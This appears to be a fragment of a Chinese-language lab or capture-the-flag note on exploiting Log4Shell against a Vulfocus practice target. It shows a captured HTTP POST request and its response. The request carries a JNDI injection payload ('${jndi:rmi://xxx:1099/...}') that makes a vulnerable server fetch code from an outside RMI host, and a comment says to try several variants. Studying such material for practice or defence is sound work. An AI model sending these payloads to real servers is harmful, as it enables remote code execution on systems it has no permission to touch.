 改包
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:48534
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
vue_admin_template_token=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 payload=${jndi:rmi: yx1rbe}
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 14 Dec 2021 06:53:05 GMT
5 Connection: close
6
7 ok
payload=${jndi:rmi://xxx:1099/yx1rbe} //多试几个